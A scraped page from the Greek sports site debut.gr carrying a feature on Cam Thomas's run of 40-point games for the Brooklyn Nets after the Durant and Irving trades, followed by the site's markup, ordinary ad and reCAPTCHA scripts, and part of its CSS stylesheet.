<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-49236" src="https://debut.gr/wp-content/uploads/2023/02/230211110124-01-cam-thomas.jpg" alt="" width="800" height="533" srcset="https://debut.gr/wp-content/uploads/2023/02/230211110124-01-cam-thomas.jpg 800w, https://debut.gr/wp-content/uploads/2023/02/230211110124-01-cam-thomas-300x200.jpg 300w, https://debut.gr/wp-content/uploads/2023/02/230211110124-01-cam-thomas-150x100.jpg 150w, https://debut.gr/wp-content/uploads/2023/02/230211110124-01-cam-thomas-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
<p>Μετά την ανταλλαγή των Ντουράντ και Ίρβινγκ, ο Τόμας βρήκε την ευκαιρία του. Οι Νετς μπήκαν σε μια περίεργη φάση και ο 21χρονος βρήκε την ευκαιρία του να λάμψει. Πριν το ματς με τους Σανς είχαν προηγηθεί οι 44 με τους Γουίζαρντς και οι 47 με τους Κλίπερς. Μάλιστα την ημέρα που ο ΛεΜπρόν έκανε το ρεκόρ στο σκοράρισμα κατάφερε να μπει κι εκείνος στα&#8230; πρωτοσέλιδα.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Συγκεκριμένα, έγινε ο νεότερος παίκτης στην ιστορία του ΝΒΑ που σκοράρει 40+ πόντους σε τρία συνεχόμενα παιχνίδια μετά τον Άλεν Άιβερσον. Ο «Answer» είχε πετύχει 40+ σε πέντε συνεχόμενα ματς τον Απρίλιο του 1997. Δεν μπόρεσε όμως να φτάσει στον θρύλο των Φιλαδέλφεια Σίξερς, καθώς στον αγώνα με τους Μπουλς μέτρησε 20 πόντους.
<p><iframe title="Cam Thomas Makes Nets Franchise History in CAREER-HIGH 47-PT Performance 👀 | February 6, 2023" width="500" height="281" src="https://www.youtube.com/embed/LA8XCV58ogY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<p>Μάλιστα ο ίδιος αναφέρθηκε στο γεγονός: «Είναι τρομερό αν σκεφτεί κανείς ότι τον ξέρω και λίγο. Όταν τον βλέπω στα ματς στη Φιλαδέλφεια αγκαλιαζόμαστε κάθε φορά που είμαι εκεί», ανέφερε αρχικά και συνέχισε: «Είμαι χαρούμενος που το όνομά μου αναφέρεται μαζί έναν θρύλο από τα&#8230; μέρη μου. Ελπίζω πως βρίσκομαι στο ίδιο μονοπάτι με εκείνον».
<h3><strong>Έτοιμος να αρπάξει την ευκαιρία</strong></h3>
<p><img decoding="async" class="alignnone size-full wp-image-49235 lazyload" data-src="https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2.jpg" alt="" width="800" height="572" data-srcset="https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2.jpg 800w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-300x215.jpg 300w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-150x107.jpg 150w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-768x549.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/572;" /><noscript><img decoding="async" class="alignnone size-full wp-image-49235" src="https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2.jpg" alt="" width="800" height="572" srcset="https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2.jpg 800w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-300x215.jpg 300w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-150x107.jpg 150w, https://debut.gr/wp-content/uploads/2023/02/Cam-Thomas-2-768x549.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>
<p>«Όλα μπορούν να γίνουν», είπε ο Τόμας για τη ζωή στο ΝΒΑ. «Εκεί που νομίζεις πως δεν μπορεί να γίνει κάτι, συμβαίνει. Πρέπει να πατάς γερά στο έδαφος, να είσαι συγκεντρωμένος. Μπορεί να ελέγξεις μόνο όσα&#8230; ελέγχονται. Στο τέλος της ημέρας θα ακούσεις διάφορα πράγματα. Πρέπει να μείνεις συγκεντρωμένος και να βγεις εκεί έξω να διαχειριστείς κάθε κατάσταση».
<p>Πλέον βρίσκεται στη δεύτερή του σεζόν και είναι έτοιμος να πάρει την ευκαιρία. Ή μάλλον την έχει πάρει ήδη. Πέρσι πέρασε αρκετό χρόνο στην G-League με τους Long Island Nets. Δείχνοντας αρκετά καλά στοιχεία. Τη φετινή χρονιά πέρασε μερικά ματς χωρίς να πάρει συμμετοχή. Στα ματς που ο Ίρβινγκ έμεινε εκτός λόγω της τιμωρίας του μπόρεσε να βγει μπροστά και να βρει ρόλο.
<p><iframe loading="lazy" title="Cam Thomas Youngest Player Ever to Record 3 Straight 40-PT Games👀" width="500" height="281" src="https://www.youtube.com/embed/wcHlaV_Fes4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<p>Μετά την επιστροφή του «Uncle Drew» τα λεπτά του μειώθηκαν, όμως πλέον όλα είναι διαφορετικά. Τώρα που οι Νετς δεν κυνηγούν κάτι έχει όλα τα φόντα να κάνει το βήμα παραπάνω. Το πρώτο δείγμα είναι εξαιρετικό. Έχει σκοράρει στα τελευταία πέντε ματς 44, 47, 43, 20 και 14 πόντους. Βρίσκει πλέον ρυθμό και όλα στη Νέα Υόρκη μοιάζουν πιο φωτεινά.
<p>Δεν υπάρχει πια ούτε Ίρβινγκ, ούτε Ντουράντ. Όλοι θα πάρουν την ευκαιρία τους για να δείξουν πράγματα και ο Τόμας είναι ένας από αυτούς. Είναι μόλις 21 ετών, μπορεί να σκοράρει από μακριά, από κοντά και διαθέτει εκρηκτικό πρώτο βήμα. Στο χέρι του είναι λοιπόν να μετατραπεί σε έναν σταρ που θα οδηγήσει το Μπρούκλιν σε καλύτερες μέρες&#8230;
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/18/viral-egine-o-irvingk-palepse-me-ena-robot-kai-kerdise-vid/">Viral έγινε ο Ίρβινγκ: Πάλεψε με ένα ρομπότ και&#8230;κέρδισε (+vid)</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/kairi-irvingk/" rel="tag">Καϊρί Ίρβινγκ</a></li><li><a href="https://debut.gr/tag/kam-tomas/" rel="tag">Καμ Τόμας</a></li><li><a href="https://debut.gr/tag/kevin-ntourant/" rel="tag">κέβιν ντουράντ</a></li><li><a href="https://debut.gr/tag/basket/" rel="tag">Μπάσκετ</a></li><li><a href="https://debut.gr/tag/brouklin-nets/" rel="tag">Μπρούκλιν Νετς</a></li><li><a href="https://debut.gr/tag/nea-yorki/" rel="tag">Νέα Υόρκη</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/19/kalogeropoulos-den-exei-teleiwsei-tipota-an-vgoume-tetartoi-pali-tha-leme-oti-den-pirame-metallio/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/kalogeropoulos-1024x602.png" alt="Καλογερόπουλος: «Δεν έχει τελειώσει τίποτα, αν βγούμε τέταρτοι πάλι θα λέμε ότι δεν πήραμε μετάλλιο»" width="1024" height="602" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-01-2026">19.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καλογερόπουλος: «Δεν έχει τελειώσει τίποτα, αν βγούμε τέταρτοι πάλι θα λέμε ότι δεν πήραμε μετάλλιο»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Βασίλης"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2023/02/CamThomas.jpg",
  "dateCreated":"2023-02-15T13:00:38+03:00",
  "datePublished":"2023-02-15T13:00:38+03:00",
  "dateModified":"2026-01-20T20:31:36+03:00",
  "description":"Ο Καμ Τόμας είναι έτοιμος να αρπάξει την ευκαιρία και να γίνει ένας από τους ηγέτες των Μπρούκλιν Νετς στο κοντινό μέλλον.",
  "keywords":["Καϊρί Ίρβινγκ,Καμ Τόμας,κέβιν ντουράντ,Μπάσκετ,Μπρούκλιν Νετς,Νέα Υόρκη"],
  "articleSection": "Αφιερώματα",
  "headline":"Ο Καμ Τόμας είναι ο νέος&#8230; MVP του Μπρούκλιν",
  "url": "https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/",
  "articleBody": "Νέα Υόρκη, Barclays Center, 7 Φεβρουαρίου. Οι Μπρούκλιν Νετς υποδέχονταν τους Φοίνιξ Σανς. Στην τρίτη περίοδο το γήπεδο καλύπτεται από μία ιαχή: «MVP, MVP, MVP». Προσέξτε όμως την ημερομηνία. Οι φίλοι των Νεοϋρκέζων όμως δεν φώναζαν ούτε για τον Κέβιν Ντουράντ, ούτε για τον Καϊρί Ίρβινγκ. Οι δύο σταρ της ομάδας είχαν αποφασίσει να αποχωρήσουν. Ο ένας είχε φύγει ήδη για το Τέξας και ο άλλος ετοιμαζόταν για την Αριζόνα.Οι ιαχές δεν περίμενε κανείς να είναι για έναν απλό παγκίτη. Κι όμως, ήταν για τον Καμ Τόμας που έχει πάει στην γραμμή να εκτελέσει βολές. Ο νεαρός γκαρντ ήταν στον δρόμο για το τρίτο σερί παιχνίδι που σκόραρε 40+ πόντους. Ποιος θα πίστευε ότι προηγουμένως αυτός ο παίκτης είχε μείνει εκτός σε 16 αγώνες μέσα στη σεζόν λόγω απόφασης του προπονητή.https://twitter.com/BleacherReport/status/1623140437677703168«Υποθέτω πως έπαιξα στο υψηλότερο επίπεδο. Αυτό το φωνάζουν (MVP) μόνο όταν παίζεις σε αυτό το επίπεδο», ανέφερε μετά τον αγώνα κόντρα στους Σανς. Είχε σπάσει τα κοντέρ με 43 πόντους. «Στα 21 μου, προσπαθώ να απορροφήσω όλες τις μεγάλες στιγμές όσο μπορώ. Είναι ευχάριστο, αλλά προτιμώ να κερδίζω», κατέληξε. Μια βραδιά που δεν θα ξεχάσει ποτέ. Μια βραδιά που ίσως αποτελέσει εφαλτήριο τόσο για την καριέρα του, όσο και για τους Νετς.Ο Τόμας έπιασε «φωτιά» και έγινε... ΆιβερσονΜετά την ανταλλαγή των Ντουράντ και Ίρβινγκ, ο Τόμας βρήκε την ευκαιρία του. Οι Νετς μπήκαν σε μια περίεργη φάση και ο 21χρονος βρήκε την ευκαιρία του να λάμψει. Πριν το ματς με τους Σανς είχαν προηγηθεί οι 44 με τους Γουίζαρντς και οι 47 με τους Κλίπερς. Μάλιστα την ημέρα που ο ΛεΜπρόν έκανε το ρεκόρ στο σκοράρισμα κατάφερε να μπει κι εκείνος στα... πρωτοσέλιδα.Συγκεκριμένα, έγινε ο νεότερος παίκτης στην ιστορία του ΝΒΑ που σκοράρει 40+ πόντους σε τρία συνεχόμενα παιχνίδια μετά τον Άλεν Άιβερσον. Ο «Answer» είχε πετύχει 40+ σε πέντε συνεχόμενα ματς τον Απρίλιο του 1997. Δεν μπόρεσε όμως να φτάσει στον θρύλο των Φιλαδέλφεια Σίξερς, καθώς στον αγώνα με τους Μπουλς μέτρησε 20 πόντους.https://www.youtube.com/watch?v=LA8XCV58ogYΜάλιστα ο ίδιος αναφέρθηκε στο γεγονός: «Είναι τρομερό αν σκεφτεί κανείς ότι τον ξέρω και λίγο. Όταν τον βλέπω στα ματς στη Φιλαδέλφεια αγκαλιαζόμαστε κάθε φορά που είμαι εκεί», ανέφερε αρχικά και συνέχισε: «Είμαι χαρούμενος που το όνομά μου αναφέρεται μαζί έναν θρύλο από τα... μέρη μου. Ελπίζω πως βρίσκομαι στο ίδιο μονοπάτι με εκείνον».Έτοιμος να αρπάξει την ευκαιρία«Όλα μπορούν να γίνουν», είπε ο Τόμας για τη ζωή στο ΝΒΑ. «Εκεί που νομίζεις πως δεν μπορεί να γίνει κάτι, συμβαίνει. Πρέπει να πατάς γερά στο έδαφος, να είσαι συγκεντρωμένος. Μπορεί να ελέγξεις μόνο όσα... ελέγχονται. Στο τέλος της ημέρας θα ακούσεις διάφορα πράγματα. Πρέπει να μείνεις συγκεντρωμένος και να βγεις εκεί έξω να διαχειριστείς κάθε κατάσταση».Πλέον βρίσκεται στη δεύτερή του σεζόν και είναι έτοιμος να πάρει την ευκαιρία. Ή μάλλον την έχει πάρει ήδη. Πέρσι πέρασε αρκετό χρόνο στην G-League με τους Long Island Nets. Δείχνοντας αρκετά καλά στοιχεία. Τη φετινή χρονιά πέρασε μερικά ματς χωρίς να πάρει συμμετοχή. Στα ματς που ο Ίρβινγκ έμεινε εκτός λόγω της τιμωρίας του μπόρεσε να βγει μπροστά και να βρει ρόλο.https://www.youtube.com/watch?v=wcHlaV_Fes4Μετά την επιστροφή του «Uncle Drew» τα λεπτά του μειώθηκαν, όμως πλέον όλα είναι διαφορετικά. Τώρα που οι Νετς δεν κυνηγούν κάτι έχει όλα τα φόντα να κάνει το βήμα παραπάνω. Το πρώτο δείγμα είναι εξαιρετικό. Έχει σκοράρει στα τελευταία πέντε ματς 44, 47, 43, 20 και 14 πόντους. Βρίσκει πλέον ρυθμό και όλα στη Νέα Υόρκη μοιάζουν πιο φωτεινά.Δεν υπάρχει πια ούτε Ίρβινγκ, ούτε Ντουράντ. Όλοι θα πάρουν την ευκαιρία τους για να δείξουν πράγματα και ο Τόμας είναι ένας από αυτούς. Είναι μόλις 21 ετών, μπορεί να σκοράρει από μακριά, από κοντά και διαθέτει εκρηκτικό πρώτο βήμα. Στο χέρι του είναι λοιπόν να μετατραπεί σε έναν σταρ που θα οδηγήσει το Μπρούκλιν σε καλύτερες μέρες...",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/02/CamThomas.jpg",
    "width": 1120,
    "height": 595,
    "description": "Ο Καμ Τόμας είναι έτοιμος να αρπάξει την ευκαιρία και να γίνει ένας από τους ηγέτες των Μπρούκλιν Νετς στο κοντινό μέλλον."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2023/02/15/o-kam-tomas-einai-o-neos-mvp-tou-brouklin/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ji9-h7Jna5ed8hTTTI0S9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930319865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4609
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
